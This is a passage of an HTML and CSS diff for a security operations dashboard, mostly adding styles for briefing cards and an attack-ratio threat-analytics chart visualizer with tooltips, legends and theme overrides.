+              <tbody id="attack-ratio-table-body">
+                <!-- Dynamically rendered via JS -->
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </section>
+
+      <!-- =================================================================== -->
       <!-- TAB 8: MITRE ATT&CK ENTERPRISE MATRIX NAVIGATOR -->
       <!-- =================================================================== -->
       <section class="tab-pane" id="mitre-matrix-view">
@@ -1563,6 +1867,9 @@
         <button class="btn btn-secondary" id="btn-close-inspector-footer">Close</button>
         <button class="btn btn-primary" id="btn-inspector-action">🛡️ Execute Containment Action</button>
       </div>
+    </div>
+  </div>
+
   <!-- File Collision Mitigation Modal -->
   <div class="soc-modal-backdrop" id="file-collision-modal">
     <div class="soc-modal-dialog">
--- a/index.css
+++ b/index.css
@@ -379,20 +379,183 @@
 }
 
 .role-focus-message {
-  background: rgba(39, 211, 140, 0.08);
-  border: 1px solid rgba(39, 211, 140, 0.3);
-  border-radius: 8px;
-  padding: 0.65rem 0.85rem;
+  background: linear-gradient(135deg, rgba(8, 34, 60, 0.65) 0%, rgba(13, 44, 76, 0.45) 100%);
+  border: 1px solid rgba(39, 211, 140, 0.35);
+  border-radius: 10px;
+  padding: 0.85rem 1rem;
   display: flex;
   align-items: flex-start;
-  gap: 0.6rem;
+  gap: 0.85rem;
   font-size: 0.78rem;
   color: var(--text-muted);
   line-height: 1.45;
+  width: 100%;
+  box-sizing: border-box;
 }
 .focus-icon {
-  font-size: 1rem;
-  color: var(--accent-green);
+  font-size: 1.15rem;
+  color: var(--accent-green);
+  background: rgba(39, 211, 140, 0.12);
+  border: 1px solid rgba(39, 211, 140, 0.3);
+  width: 32px;
+  height: 32px;
+  min-width: 32px;
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+.focus-body {
+  flex: 1 1 0%;
+  min-width: 0;
+  width: 100%;
+}
+
+.briefing-wrap {
+  display: flex;
+  flex-direction: column;
+  gap: 0.65rem;
+  width: 100%;
+}
+.briefing-header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex-wrap: wrap;
+  gap: 0.5rem;
+  width: 100%;
+  padding-bottom: 0.45rem;
+  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+}
+.briefing-title-group {
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  flex-wrap: wrap;
+}
+.briefing-title {
+  font-size: 0.88rem;
+  color: #ffffff;
+  font-weight: 700;
+  display: flex;
+  align-items: center;
+  gap: 0.4rem;
+}
+.briefing-subtitle {
+  font-size: 0.74rem;
+  color: var(--text-muted);
+}
+.briefing-badges {
+  display: flex;
+  align-items: center;
+  gap: 0.4rem;
+  flex-wrap: wrap;
+}
+.briefing-grid {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 0.65rem;
+  width: 100%;
+  margin-top: 0.15rem;
+}
+@media (max-width: 1100px) {
+  .briefing-grid {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+@media (max-width: 600px) {
+  .briefing-grid {
+    grid-template-columns: 1fr;
+  }
+}
+.briefing-card {
+  background: rgba(8, 34, 60, 0.7);
+  padding: 0.65rem 0.8rem;
+  border-radius: 8px;
+  border: 1px solid var(--border-color);
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+  gap: 0.4rem;
+  transition: all 0.2s ease;
+}
+.briefing-card:hover {
+  background: rgba(14, 48, 82, 0.85);
+  border-color: var(--accent-green);
+  transform: translateY(-2px);
+  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
+}
+.briefing-card-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 0.4rem;
+}
+.briefing-card-title {
+  font-size: 0.76rem;
+  font-weight: 700;
+  line-height: 1.3;
+}
+.briefing-card-desc {
+  font-size: 0.72rem;
+  color: var(--text-muted);
+  line-height: 1.35;
+  margin: 0;
+  flex-grow: 1;
+}
+.briefing-card-pill {
+  display: inline-flex;
+  align-items: center;
+  font-size: 0.65rem;
+  font-weight: 600;
+  padding: 0.12rem 0.38rem;
+  border-radius: 4px;
+  background: rgba(255, 255, 255, 0.05);
+  color: var(--text-dim);
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  width: fit-content;
+}
+.card-pill-tag {
+  font-size: 0.68rem;
+  font-weight: 700;
+  display: inline-flex;
+  align-items: center;
+  margin-top: 0.2rem;
+}
+.briefing-footer {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 0.6rem;
+  margin-top: 0.25rem;
+  font-size: 0.74rem;
+  color: var(--text-dim);
+  flex-wrap: wrap;
+  width: 100%;
+}
+.briefing-footer-nav {
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  flex-wrap: wrap;
+}
+.briefing-nav-label {
+  font-size: 0.72rem;
+  color: var(--text-dim);
+  font-weight: 600;
+}
+.briefing-footer-meta {
+  display: flex;
+  align-items: center;
+  gap: 0.4rem;
+  font-size: 0.72rem;
+  color: var(--accent-green);
+  background: rgba(39, 211, 140, 0.08);
+  border: 1px solid rgba(39, 211, 140, 0.2);
+  padding: 0.2rem 0.6rem;
+  border-radius: 6px;
 }
 
 /* Individual Help Boxes per Tab */
@@ -2176,3 +2339,482 @@
     flex-wrap: wrap;
   }
 }
+
+/* ==============================================================================
+   ATTACK RATIO & THREAT ANALYTICS VISUALIZER (6 GRAPH MODES)
+   ============================================================================== */
+
+.overview-ratio-strip {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 1rem;
+  flex-wrap: wrap;
+  padding: 0.85rem 1rem;
+  background: rgba(4, 20, 36, 0.6);
+  border: 1px solid var(--border-subtle);
+  border-radius: 8px;
+}
+
+.ratio-stat-item {
+  display: flex;
+  flex-direction: column;
+  gap: 0.2rem;
+}
+
+.ratio-stat-label {
+  font-size: 0.68rem;
+  color: var(--text-dim);
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
+}
+
+.ratio-stat-val {
+  font-size: 0.88rem;
+  font-weight: 700;
+}
+
+/* Chart Studio Toolbar */
+.chart-studio-toolbar {
+  background: rgba(4, 20, 36, 0.45);
+  border: 1px solid var(--border-subtle);
+  border-radius: 10px;
+  padding: 1rem 1.15rem;
+}
+
+.chart-type-selector-group {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+
+.toolbar-label {
+  font-size: 0.72rem;
+  font-weight: 700;
+  color: var(--text-dim);
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+
+.chart-type-buttons {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
+  gap: 0.55rem;
+}
+
+.btn-chart-type {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.5rem;
+  padding: 0.55rem 0.85rem;
+  background: var(--bg-card);
+  border: 1px solid var(--border-subtle);
+  border-radius: 8px;
+  color: var(--text-muted);
+  font-size: 0.78rem;
+  font-weight: 600;
+  cursor: pointer;
+  transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.btn-chart-type:hover {
+  background: var(--bg-card-subtle);
+  border-color: var(--accent-cyan);
+  color: var(--text-main);
+  transform: translateY(-1px);
+}
+
+.btn-chart-type.active {
+  background: rgba(39, 211, 140, 0.15);
+  border-color: var(--accent-green);
+  color: var(--accent-green);
+  box-shadow: 0 0 14px rgba(39, 211, 140, 0.25);
+}
+
+.chart-type-icon {
+  font-size: 1rem;
+}
+
+.chart-type-text {
+  white-space: nowrap;
+}
+
+/* Dimension & Filter Controls */
+.chart-dimension-controls {
+  display: grid;
+  grid-template-columns: 1.5fr 1.2fr 1.2fr auto;
+  gap: 0.75rem;
+  align-items: flex-end;
+}
+
+.chart-filter-item {
+  display: flex;
+  flex-direction: column;
+  gap: 0.3rem;
+}
+
+.chart-filter-item label {
+  font-size: 0.7rem;
+  color: var(--text-dim);
+  font-weight: 600;
+}
+
+/* Graph Description Context Card */
+.graph-description-card {
+  display: flex;
+  align-items: flex-start;
+  gap: 0.85rem;
+  background: rgba(124, 191, 241, 0.08);
+  border-left: 3px solid var(--accent-cyan);
+  border-radius: 0 8px 8px 0;
+  padding: 0.75rem 1rem;
+}
+
+.desc-icon {
+  font-size: 1.3rem;
+  line-height: 1;
+}
+
+.desc-body strong {
+  display: block;
+  font-size: 0.84rem;
+  color: var(--accent-cyan);
+  margin-bottom: 0.15rem;
+}
+
+.desc-body p {
+  font-size: 0.76rem;
+  color: var(--text-muted);
+  line-height: 1.45;
+  margin: 0;
+}
+
+/* Viewport & Canvas Container */
+.graph-viewport-wrapper {
+  background: var(--bg-input);
+  border: 1px solid var(--border-subtle);
+  border-radius: 10px;
+  padding: 1rem;
+  box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.4);
+}
+
+.graph-canvas-container {
+  position: relative;
+  width: 100%;
+  height: 420px;
+  overflow: hidden;
+  user-select: none;
+}
+
+#attack-ratio-canvas {
+  width: 100%;
+  height: 100%;
+  display: block;
+}
+
+.graph-svg-overlay {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  pointer-events: auto;
+}
+
+/* Crosshair lines */
+.graph-crosshair-v,
+.graph-crosshair-h {
+  position: absolute;
+  pointer-events: none;
+  display: none;
+  z-index: 10;
+}
+
+.graph-crosshair-v {
+  top: 0;
+  bottom: 0;
+  width: 1px;
+  border-left: 1px dashed rgba(124, 191, 241, 0.5);
+}
+
+.graph-crosshair-h {
+  left: 0;
+  right: 0;
+  height: 1px;
+  border-top: 1px dashed rgba(124, 191, 241, 0.5);
+}
+
+/* Floating Glassmorphism Tooltip */
+.graph-floating-tooltip {
+  position: absolute;
+  pointer-events: none;
+  display: none;
+  z-index: 25;
+  min-width: 240px;
+  max-width: 320px;
+  background: rgba(7, 35, 59, 0.95);
+  backdrop-filter: blur(12px);
+  -webkit-backdrop-filter: blur(12px);
+  border: 1px solid var(--accent-cyan);
+  border-radius: 8px;
+  padding: 0.75rem 0.9rem;
+  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6), 0 0 16px rgba(124, 191, 241, 0.3);
+  color: var(--text-main);
+  transform: translate(-50%, -115%);
+  transition: opacity 0.15s ease, transform 0.1s ease;
+}
+
+.tooltip-header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  border-bottom: 1px solid rgba(124, 191, 241, 0.2);
+  padding-bottom: 0.4rem;
+  margin-bottom: 0.45rem;
+}
+
+.tooltip-title {
+  font-size: 0.78rem;
+  font-weight: 700;
+  color: var(--accent-cyan);
+}
+
+.tooltip-badge {
+  font-size: 0.68rem;
+  font-weight: 700;
+  padding: 0.15rem 0.4rem;
+  border-radius: 4px;
+}
+
+.tooltip-row {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  font-size: 0.72rem;
+  margin-bottom: 0.25rem;
+}
+
+.tooltip-label {
+  color: var(--text-dim);
+}
+
+.tooltip-val {
+  font-family: var(--font-mono);
+  font-weight: 600;
+  color: var(--text-main);
+}
+
+.tooltip-ratio-bar-wrap {
+  margin-top: 0.4rem;
+  padding-top: 0.4rem;
+  border-top: 1px dashed rgba(124, 191, 241, 0.2);
+}
+
+.tooltip-ratio-label {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.7rem;
+  font-weight: 700;
+  margin-bottom: 0.25rem;
+}
+
+/* Dynamic Graph Legend Footer */
+.graph-legend-footer {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex-wrap: wrap;
+  gap: 1rem;
+  padding-top: 0.5rem;
+  border-top: 1px solid var(--border-subtle);
+}
+
+.legend-items-list {
+  display: flex;
+  align-items: center;
+  gap: 1.25rem;
+  flex-wrap: wrap;
+}
+
+.legend-item {
+  display: flex;
+  align-items: center;
+  gap: 0.45rem;
+  font-size: 0.74rem;
+  color: var(--text-muted);
+}
+
+.legend-color-dot {
+  width: 10px;
+  height: 10px;
+  border-radius: 50%;
+  display: inline-block;
+}
+
+.legend-color-box {
+  width: 12px;
+  height: 12px;
+  border-radius: 2px;
+  display: inline-block;
+}
+
+.legend-stats-summary {
+  font-size: 0.72rem;
+  color: var(--text-dim);
+  font-family: var(--font-mono);
+}
+
+/* Attack Ratio Table Progress Bars & Badges */
+.ratio-cell-container {
+  display: flex;
+  align-items: center;
+  gap: 0.65rem;
+  min-width: 140px;
+}
+
+.ratio-meter-bg {
+  flex: 1;
+  height: 8px;
+  background: rgba(255, 255, 255, 0.08);
+  border-radius: 4px;
+  overflow: hidden;
+}
+
+.ratio-meter-fill {
+  height: 100%;
+  border-radius: 4px;
+  transition: width 0.4s ease;
+}
+
+.fill-ratio-critical {
+  background: linear-gradient(90deg, #F87171, #EF4444);
+  box-shadow: 0 0 8px rgba(248, 113, 113, 0.4);
+}
+
+.fill-ratio-high {
+  background: linear-gradient(90deg, #FBBF24, #F59E0B);
+  box-shadow: 0 0 8px rgba(251, 191, 36, 0.4);
+}
+
+.fill-ratio-med {
+  background: linear-gradient(90deg, #7CBFF1, #38BDF8);
+}
+
+.fill-ratio-clean {
+  background: linear-gradient(90deg, #27D38C, #10B981);
+}
+
+.ratio-percent-label {
+  font-size: 0.76rem;
+  font-weight: 700;
+  min-width: 44px;
+  text-align: right;
+}
+
+.badge-outlier-high {
+  background: rgba(248, 113, 113, 0.18);
+  color: var(--accent-red);
+  border: 1px solid var(--accent-red);
+  font-size: 0.68rem;
+  font-weight: 700;
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+}
+
+.badge-outlier-med {
+  background: rgba(251, 191, 36, 0.18);
+  color: var(--accent-amber);
+  border: 1px solid var(--accent-amber);
+  font-size: 0.68rem;
+  font-weight: 700;
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+}
+
+.badge-outlier-clean {
+  background: rgba(39, 211, 140, 0.15);
+  color: var(--accent-green);
+  border: 1px solid var(--accent-green);
+  font-size: 0.68rem;
+  font-weight: 700;
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+}
+
+/* Light Mode Overrides */
+body.theme-clean-light .overview-ratio-strip {
+  background: #F0FDF4;
+  border-color: #A8DCB7;
+}
+
+body.theme-clean-light .chart-studio-toolbar {
+  background: #FFFFFF;
+  border-color: #D0EBD8;
+}
+
+body.theme-clean-light .btn-chart-type {
+  background: #F0FDF4;
+  border-color: #D0EBD8;
+  color: #1B3561;
+}
+
+body.theme-clean-light .btn-chart-type.active {
+  background: #D6FBE0;
+  border-color: #059669;
+  color: #059669;
+  box-shadow: 0 0 10px rgba(5, 150, 105, 0.2);
+}
+
+body.theme-clean-light .graph-description-card {
+  background: #E0F2FE;
+  border-left-color: #0284C7;
+}
+
+body.theme-clean-light .desc-body strong {
+  color: #0284C7;
+}
+
+body.theme-clean-light .graph-viewport-wrapper {
+  background: #FFFFFF;
+  border-color: #D0EBD8;
+  box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.05);
+}
+
+body.theme-clean-light .graph-floating-tooltip {
+  background: rgba(255, 255, 255, 0.98);
+  border-color: #0284C7;
+  color: #001C32;
+  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.15);
+}
+
+body.theme-clean-light .tooltip-title {
+  color: #0284C7;
+}
+
+body.theme-clean-light .tooltip-val {
+  color: #001C32;
+}
+
+@media (max-width: 900px) {
+  .chart-dimension-controls {
+    grid-template-columns: 1fr 1fr;
+  }
+  .chart-type-buttons {
+    grid-template-columns: repeat(3, 1fr);
+  }
+}
+
+@media (max-width: 600px) {
+  .chart-dimension-controls {
+    grid-template-columns: 1fr;
+  }
+  .chart-type-buttons {
+    grid-template-columns: repeat(2, 1fr);
+  }
+  .overview-ratio-strip {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
